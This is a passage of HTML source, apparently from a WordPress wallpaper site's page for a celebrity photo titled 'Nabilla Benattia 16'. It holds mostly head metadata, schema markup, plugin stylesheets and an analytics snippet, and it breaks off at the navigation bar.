

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/nabilla-benattia-16/
body_size: 15499
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Nabilla Benattia 16 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Nabilla Benattia 16 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/nabilla-benattia-16/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Nabilla Benattia 16 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Nabilla Benattia 16 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/nabilla-benattia-16/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-01-26T10:57:00+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg"/>
<meta property="og:image:width" content="1702"/>
<meta property="og:image:height" content="2560"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/nabilla-benattia-16/#article","isPartOf":{"@id":"https://www.wallpics.net/nabilla-benattia-16/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Nabilla Benattia 16","datePublished":"2017-01-26T10:57:00+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/nabilla-benattia-16/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/nabilla-benattia-16/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg","keywords":["Girls Wallpapers","HD Desktop Wallpapers","Nabilla Benattia"],"articleSection":["Celebrities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/nabilla-benattia-16/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/nabilla-benattia-16/","url":"https://www.wallpics.net/nabilla-benattia-16/","name":"Nabilla Benattia 16 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/nabilla-benattia-16/#primaryimage"},"image":{"@id":"https://www.wallpics.net/nabilla-benattia-16/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg","datePublished":"2017-01-26T10:57:00+00:00","description":"Nabilla Benattia 16 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/nabilla-benattia-16/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/nabilla-benattia-16/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/nabilla-benattia-16/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg","width":1702,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/nabilla-benattia-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Nabilla Benattia 16"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Nabilla Benattia 16 Comments Feed" href="https://www.wallpics.net/nabilla-benattia-16/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnabilla-benattia-16%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnabilla-benattia-16%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/2690"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=2690'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
